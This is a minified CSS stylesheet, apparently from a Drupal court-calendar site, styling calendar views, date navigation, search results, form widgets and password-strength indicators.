.calendar-calendar tr.odd,.calendar-calendar tr.even{background-color:#fff;}.calendar-calendar table{border-collapse:collapse;border-spacing:0;margin:0 auto;padding:0;width:100%;}.calendar-calendar .month-view table{border:none;padding:0;margin:0;width:100%;}.calendar-calendar .year-view td{width:32%;padding:1px;border:none;}.calendar-calendar .year-view td table td{width:13%;padding:0;}.calendar-calendar tr{padding:0;margin:0;background-color:white;}.calendar-calendar th{text-align:center;margin:0;}.calendar-calendar th a{font-weight:bold;}.calendar-calendar td{width:14%;border:1px solid #ccc;color:#777;text-align:right;vertical-align:top;margin:0;padding:0;}.calendar-calendar .mini{border:none;}.calendar-calendar td.week{width:1%;min-width:1%;}.calendar-calendar .week{clear:both;font-style:normal;color:#555;font-size:0.8em;}.calendar-calendar .inner{height:auto !important;height:5em;padding:0;margin:0;}.calendar-calendar .inner div{padding:0;margin:0;}.calendar-calendar .inner p{padding:0 0 .8em 0;margin:0;}.calendar-calendar td a{font-weight:bold;text-decoration:none;}.calendar-calendar td a:hover{text-decoration:underline;}.calendar-calendar td.year,.calendar-calendar td.month{text-align:center;}.calendar-calendar th.days{color:#ccc;background-color:#224;text-align:center;padding:1px;margin:0;}.calendar-calendar div.day{float:right;text-align:center;padding:0.125em 0.25em 0 0.25em;margin:0;background-color:#f3f3f3;border:1px solid gray;border-width:0 0 1px 1px;clear:both;width:1.5em;}.calendar-calendar div.calendar{background-color:#fff;border:solid 1px #ddd;text-align:left;margin:0 .25em .25em 0;width:96%;float:right;clear:both;}.calendar-calendar .day-view div.calendar{float:none;width:98%;margin:1% 1% 0 1%;}.calendar-calendar div.title{font-size:.8em;text-align:center;}.calendar-calendar div.title a{color:#000;}.calendar-calendar div.title a:hover{color:#c00;}.calendar-calendar .content{clear:both;padding:3px;padding-left:5px;}.calendar div.form-item{white-space:normal;}table td.mini,table th.mini,table.mini td.week{padding:0 1px 0 0;margin:0;}table td.mini a{font-weight:normal;}.calendar-calendar .mini-day-off{padding:0px;}.calendar-calendar .mini-day-on{padding:0px;}table .mini-day-on a{text-decoration:underline;}.calendar-calendar .mini .title{font-size:.8em;}.mini .calendar-calendar .week{font-size:.7em;}.mini-row{width:100%;border:none;}.mini{width:32%;vertical-align:top;}.calendar-calendar .stripe{height:5px;width:auto;font-size:1px !important;line-height:1px !important;}.calendar-calendar .day-view .stripe{width:100%;}table.calendar-legend{background-color:#ccc;width:100%;margin:0;padding:0;}table.calendar-legend tr.odd .stripe,table.calendar-legend tr.even .stripe{height:12px !important;font-size:9px !important;line-height:10px !important;}.calendar-legend td{text-align:left;padding-left:5px;}.calendar-empty{font-size:1px;line-height:1px;}.calendar-calendar td.calendar-agenda-hour{text-align:right;border:none;border-top:1px solid #CCCCCC;padding-top:.25em;width:1%;}.calendar-calendar td.calendar-agenda-no-hours{min-width:1%;}.calendar-calendar td.calendar-agenda-hour .calendar-hour{font-size:1.2em;font-weight:bold;}.calendar-calendar td.calendar-agenda-hour .calendar-ampm{font-size:1em;}.calendar-calendar td.calendar-agenda-items{border:1px solid #CCCCCC;text-align:left;}.calendar-calendar td.calendar-agenda-items div.calendar{width:auto;padding:.25em;margin:0;}.calendar-calendar div.calendar div.inner .calendar-agenda-empty{width:100%;text-align:center;vertical-align:middle;padding:1em 0;background-color:#fff;}.calendar-date-select form{text-align:right;float:right;width:25%;}.calendar-date-select div,.calendar-date-select input,.calendar-date-select label{text-align:right;padding:0;margin:0;float:right;clear:both;}.calendar-date-select .description{float:right;}.calendar-label{font-weight:bold;display:block;clear:both;}.calendar-calendar div.date-nav{background-color:#ccc;color:#777;padding:0.2em;width:auto;border:1px solid #ccc;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#777;text-decoration:none;}.calendar-calendar th.days{background-color:#eee;color:#777;font-weight:bold;border:1px solid #ccc;}.calendar-calendar td.empty{background:#ccc;border-color:#ccc;color:#cc9;}.calendar-calendar table.mini td.empty{background:#fff;border-color:#fff;}.calendar-calendar td div.day{border:1px solid #ccc;border-top:none;border-right:none;margin-bottom:2px;}.calendar-calendar td .inner div,.calendar-calendar td .inner div a{background:#eee;}.calendar-calendar div.calendar{border:none;font-size:x-small;}.calendar-calendar td .inner div.calendar div,.calendar-calendar td .inner div.calendar div a{border:none;background:#ffc;padding:0;}.calendar-calendar td .inner div.calendar div.calendar-more,.calendar-calendar td .inner div.calendar div.calendar-more a{color:#444;background:#fff;text-align:right;}.calendar-calendar td .inner .view-field,.calendar-calendar td .inner .view-field a{color:#444;font-weight:normal;}.calendar-calendar td span.date-display-single,.calendar-calendar td span.date-display-start,.calendar-calendar td span.date-display-end,.calendar-calendar td span.date-display-separator{font-weight:bold;}.calendar-calendar td .inner div.day a{color:#4b85ac;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#C3D6E4;}.calendar-calendar td .inner div.calendar div div.view-data-node-data-field-date-field-date-value{}.calendar-calendar td.past{}.calendar-calendar td.future{}.calendar-calendar td.has-events{}.calendar-calendar td.has-no-events{}.calendar-calendar tbody{border-top:none;}.calendar-calendar .month-view .full .inner,.calendar-calendar .week-view .full .multi-day .inner{height:auto;min-height:auto;}.calendar-calendar .week-view .full .calendar-agenda-hour
.calendar-calendar .month-view .full .single-day .inner .view-item{float:left;width:100%;}.calendar-calendar .week-view .full .calendar-agenda-hour,.calendar-calendar .day-view .full .calendar-agenda-hour{padding-right:2px;}.calendar-calendar .week-view .full .calendar-agenda-hour{width:6%;min-width:0px;}.calendar-calendar .week-view .full .days{width:13%;}.calendar-calendar .month-view .full div.calendar,.calendar-calendar .week-view .full div.calendar,.calendar-calendar .day-view div.calendar{width:auto;}.calendar-calendar .month-view .full tr.date-box,.calendar-calendar .month-view .full tr.date-box td,.calendar-calendar .month-view .full tr.multi-day,.calendar-calendar .month-view .full tr.multi-day td{height:19px;max-height:19px;}.calendar-calendar .month-view .full tr.single-day .no-entry,.calendar-calendar .month-view .full tr.single-day .no-entry .inner{height:44px !important;line-height:44px;}.calendar-calendar .month-view .full tr.single-day .noentry-multi-day,.calendar-calendar .month-view .full tr.single-day .noentry-multi-day .inner{height:22px !important;line-height:22px;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view  td{vertical-align:top;padding:1px 2px 0 2px}.calendar-calendar .month-view .full td.date-box{height:1%;border-bottom:0px;padding-bottom:2px;}.calendar-calendar .month-view .full .week{font-size:inherit;}.calendar-calendar .month-view .full .week a,.calendar-calendar .week-view .full .week a{color:#4b85ac;}.calendar-calendar .month-view .full td .inner div.day,.calendar-calendar .month-view .full td .inner div.day a{border:none;background:none;margin-bottom:0px;}.calendar-calendar .month-view .full td.date-box .inner,.calendar-calendar .week-view .full td.date-box .inner{min-height:inherit;}.calendar-calendar .month-view .full td.multi-day,.calendar-calendar .week-view .full td.multi-day{border-top:0px;border-bottom:0px;}.calendar-calendar .week-view .full .first td.multi-day{border-top:1px solid #CCCCCC;}.calendar-calendar .month-view .full td.single-day{border-top:0px;}.calendar-calendar .month-view .full td.multi-day .inner,.calendar-calendar .week-view .full td.multi-day .inner,.calendar-calendar .day-view .full td.multi-day .inner{min-height:inherit;width:auto;position:relative;}.calendar-calendar .month-view .full td.multi-day.no-entry{min-height:0px;}.calendar-calendar .month-view .full td.single-day .calendar-empty,.calendar-calendar .month-view .full td.single-day.empty,.calendar-calendar .month-view .full td.date-box.empty{background:#F4F4F4;}.calendar-calendar .month-view .full td.single-day .inner div,.calendar-calendar .month-view .full td.single-day .inner div a,.calendar-calendar .month-view .full td.multi-day .inner div,.calendar-calendar .month-view .full td.multi-day .inner div a,.calendar-calendar .month-view .full td .inner div.calendar.monthview div,.calendar-calendar .month-view .full td .inner div.calendar.monthview div a,.calendar-calendar .week-view .full td.single-day .inner div,.calendar-calendar .week-view .full td.single-day .inner div a,.calendar-calendar .week-view .full td.multi-day .inner div,.calendar-calendar .week-view .full td.multi-day .inner div a,.calendar-calendar .week-view .full td .inner div.calendar.weekview div,.calendar-calendar .week-view .full td .inner div.calendar.weekview div a,.calendar-calendar .day-view .full td .inner div.view-item,.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{background:none;}.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{margin:0px 3px;}.calendar-calendar .day-view .full td .inner div.calendar div.stripe{margin:0px;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{background:none;border-left:2px solid #7C7F12;border-right:2px solid #7C7F12;}.calendar-calendar .month-view .full td.date-box.today{border-width:2px 2px 0px 2px;border-style:solid;border-color:#7C7F12;}.calendar-calendar .month-view .full tr td.single-day.today{border-bottom:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day.starts-today{border-left:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day.ends-today{border-right:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.single-day{border-top:0px;}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.date-box{border-bottom:0px;}.calendar-calendar .month-view .full .inner .monthview,.calendar-calendar .week-view .full .inner .weekview,.calendar-calendar .day-view .full .inner .dayview{-moz-border-radius:5px;border-radius:5px;width:auto;float:none;display:block;margin:.25em auto;position:relative;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:#ffc;width:auto;padding:0px 3px;overflow:hidden;}.calendar-calendar .month-view .full td.single-day .calendar-more div.monthview{background:none;}.calendar-calendar .day-view td div.dayview{padding:0px;}.calendar-calendar .month-view .full td.multi-day div.monthview,.calendar-calendar .week-view .full td.multi-day div.weekview,.calendar-calendar .day-view .full td.multi-day div.dayview{background:#74a5d7;height:1.9em;overflow:hidden;margin:0px auto;color:#ffffff;position:relative;}.calendar-calendar .week-view .full td.multi-day div.weekview{height:3.5em;}.calendar-calendar .month-view .full td.multi-day .inner .view-field,.calendar-calendar .month-view .full td.multi-day .inner .view-field a,.calendar-calendar .week-view .full td.multi-day .inner .view-field,.calendar-calendar .week-view .full td.multi-day .inner .view-field a,.calendar-calendar .day-view .full td.multi-day .inner .view-field,.calendar-calendar .day-view .full td.multi-day .inner .view-field a{color:#ffffff;}.calendar-calendar .full td.multi-day .calendar .view-field,.calendar-calendar .full td.single-day .calendar .view-field{}.calendar-calendar .day-view .full td.multi-day div.dayview,.calendar-calendar .week-view .full td.multi-day div.weekview{margin-bottom:2px;}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .view-field{white-space:nowrap;float:left;margin-right:3px;}.calendar-calendar .week-view .full td.multi-day .calendar.weekview .view-field{white-space:nowrap;display:inline;margin-right:3px;}.calendar-calendar .day-view .full td.multi-day .calendar.weekview .view-field{display:block;}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .contents,.calendar-calendar .week-view .full td.multi-day .calendar.weekview .contents{position:absolute;width:3000px;left:5px;}.calendar-calendar .day-view td .stripe,.calendar-calendar .month-view .full td .stripe,.calendar-calendar .week-view .full td .stripe{-moz-border-radius:5px 5px 0px 0px;border-radius:5px 5px 0px 0px;left:0px;top:0px;width:100%;height:3px;z-index:2;}.calendar-calendar .full td.single-day .continuation,.calendar-calendar .full td.single-day .continues,.calendar-calendar .full td.single-day .cutoff{display:none;}.calendar-calendar .month-view .full td.multi-day  .inner .monthview .continuation,.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation{float:left;margin-right:3px;height:1.9em;}.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation{height:2.75em;padding-top:0.75em;margin-right:8px;}.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues,.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{position:absolute;right:0px !important;right:-1px;width:10px;text-align:left;background:#74a5d7;-moz-border-radius:0px 5px 5px 0px;border-radius:0px 5px 5px 0px;height:1.9em;padding-left:6px;z-index:1;}.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{height:2.75em;padding-top:0.75em;}.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{width:8px;padding-left:0px;}.calendar-calendar .week-view .full td.multi-day{padding:2px;}.calendar-calendar .week-view td.single-day div.calendar{width:100%;padding-left:0px;padding-right:0px;}.calendar-calendar .week-view .full tr.last td.multi-day{border-bottom:1px solid #CCCCCC;}.view .date-nav-wrapper .clear-block{margin-bottom:10px;}.view .date-nav-wrapper{position:relative;margin-top:5px;width:100%;}.view .date-nav-wrapper .date-nav{background-color:transparent;border:0px;height:30px;height:auto;min-height:30px;position:relative;margin-bottom:10px;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{text-decoration:none;color:inherit;font-size:12px;}.view .date-nav-wrapper.date-nav a:hover{text-decoration:underline;}.view .date-nav-wrapper .date-prev{-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:80px;left:auto;text-align:right;top:0px;width:auto;z-index:1;font-size:12px;}.block-views .view .date-nav-wrapper .date-prev{left:0;right:auto;}.view .date-nav-wrapper .date-prev a{margin-left:10px;font-weight:bold;}.view .date-nav-wrapper .date-heading{position:relative;width:100%;top:0px;text-align:center;z-index:0;}.view .date-nav-wrapper .date-heading h3{line-height:30px;font-size:1.7em;}.view .date-nav-wrapper .date-next{-moz-border-radius:0px 5px 5px 0px;border-radius:0px 5px 5px 0px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:0px;text-align:right;top:0px;width:auto;z-index:1;font-size:12px;}.view .date-nav-wrapper .date-next a{margin-right:10px;font-weight:bold;}.attachment .calendar-calendar{margin-top:20px;clear:both;}.calendar-calendar th a,.attachment .calendar-calendar th{background-color:transparent;border:0px;}.attachment .calendar-calendar th.calendar-agenda-hour{color:#777777;font-weight:bold;text-align:right;}.view-calendar .feed-icon{margin-top:5px;}.view table.mini .date-prev,.view table.mini .date-next{background:none;}.date-nav div.date-prev,.date-nav div.date-next,.date-nav{width:auto;}ul.calendar-links,.region-content ul.calendar-links{margin:0;padding:0;}.year-view div.month-view div.date-nav{background-color:#DFDFDF;min-height:20px;}
.feed-source .feed-icon{float:right;display:block;}
.node-unpublished{background-color:#fff4f4;}.preview .node{background-color:#ffffea;}td.revision-current{background:#ffc;}
.book-navigation__previous{float:left;display:block;width:45%;text-align:left;}.book-navigation__up{float:left;display:block;width:10%;text-align:center;}.book-navigation__next{float:right;display:block;width:45%;text-align:right;}
.indented{margin-left:25px;}
.page-calendar ul.primary{border-bottom:2px solid #E4DCC5;border-collapse:collapse;height:auto;line-height:19px;list-style:none outside none;margin:5px;padding:0 0 0 1em;white-space:nowrap;}.page-calendar ul.primary li a{background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-tabs-sprite.png) no-repeat scroll right -75px transparent;border:none;color:#000000;font-family:georgia;font-size:13px;font-weight:normal;margin-right:0.5em;padding:6px 10px 4px;text-decoration:none;}.page-calendar ul.primary li.active a{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-tabs-sprite.png) no-repeat scroll right -25px transparent;border-color:#E4DCC5 #E4DCC5 #f4f1e7;border-image:none;border-style:solid;border-width:1px;}.node-court-calendar{background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-court-calendar.png) repeat-x scroll left top #EBF0F3;border:1px solid #CCCCCC;margin:20px auto;padding:20px 30px;width:800px;}.node-court-calendar .field{margin-bottom:10px;}.node-court-calendar .field .field-label{float:left;margin-left:50px;width:110px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:none repeat scroll 0 0 #E4DCC5;}
.field__label{font-weight:bold;}.field--label-inline .field__label,.field--label-inline .field__items{float:left;}
.media-browser table.views-table{border-collapse:separate;width:100%;}.media-browser fieldset#edit-select{border:0 none;}.media-browser legend{display:none;}
span.ext{background:url(/sites/all/modules/contrib/extlink/extlink_s.png) 2px center no-repeat;width:10px;height:10px;padding-right:12px;text-decoration:none;}span.mailto{background:url(/sites/all/modules/contrib/extlink/extlink_s.png) -20px center no-repeat;width:10px;height:10px;padding-right:12px;text-decoration:none;}@media print{span.ext,span.mailto{display:none;padding:0;}}
.search-result__snippet{padding-left:1em;}.search-result__info{font-size:0.85em;}.search-advanced .criterion{float:left;margin-right:2em;}.search-advanced .action{float:left;clear:left;}
.views-exposed-form .views-exposed-widget{float:left;padding:.5em 1em 0 0;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.6em;}.views-exposed-form .form-item,.views-exposed-form .form-submit{margin-top:0;margin-bottom:0;}.views-exposed-form label{font-weight:bold;}.views-exposed-widgets{margin-bottom:.5em;}.views-align-left{text-align:left;}.views-align-right{text-align:right;}.views-align-center{text-align:center;}.views-view-grid tbody{border-top:none;}.view .progress-disabled{float:none;}
div.password-confirm{visibility:hidden;}
.password-strength{float:right;margin-top:1.2em;width:17em;}.password-strength-title{float:left;}.password-strength-text{float:right;font-weight:bold;}.password-indicator{clear:both;height:0.3em;width:100%;background-color:#c4c4c4;}.password-indicator .indicator{height:100%;width:0%;background-color:#47c965;}div.password-confirm{float:right;clear:both;width:17em;margin-top:1.5em;}.form-type-password-confirm input{width:16em;}.password-suggestions{margin:0.7em 0;padding:0.2em 0.5em;border:1px solid #b4b4b4;}.user-profile-item__label{font-weight:bold;}.profile{clear:both;margin:1em 0;}.profile .user-picture{float:right;margin:0 1em 1em 0;}.profile h3{border-bottom:1px solid #ccc;}.profile dl{margin:0 0 1.5em 0;}.profile dt{margin:0 0 0.2em 0;font-weight:bold;}.profile dd{margin:0 0 1em 0;}
.rteindent1{margin-left:40px;}.rteindent2{margin-left:80px;}.rteindent3{margin-left:120px;}.rteindent4{margin-left:160px;}.rteleft{text-align:left;}.rteright{text-align:right;}.rtecenter{text-align:center;}.rtejustify{text-align:justify;}.ibimage_left{float:left;}.ibimage_right{float:right;}
